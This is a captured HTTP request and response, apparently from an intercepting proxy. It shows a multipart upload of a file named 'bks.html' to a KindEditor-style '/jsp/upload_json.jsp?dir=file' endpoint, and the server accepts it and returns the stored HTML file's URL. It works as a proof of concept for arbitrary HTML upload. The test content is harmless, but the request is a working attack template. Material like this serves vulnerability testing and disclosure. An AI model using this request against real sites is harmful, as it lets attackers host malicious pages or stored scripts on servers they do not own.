 Request
Raw Params Headers Hex
POST /jsp/upload_json.jsp?dir=file HTTP/1.1
Host:
Cache-Control: max-age=0
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryF2AKrHLAqGPHOJIa
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=93A70E5347EFFF6D8DA020EA3B5166EB.worker0
Connection: close
------WebKitFormBoundaryF2AKrHLAqGPHOJIa
Content-Disposition: form-data; name="imgFile"; filename="bks.html"
Content-Type: text/plain
this is a test!
------WebKitFormBoundaryF2AKrHLAqGPHOJIa--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.0.12
Date: Fri, 22 Feb 2019 15:52:08 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 99
{"error":0,"url":"\/upload_dir\/editor\/file\/20190222\/20190222235208_911.html"}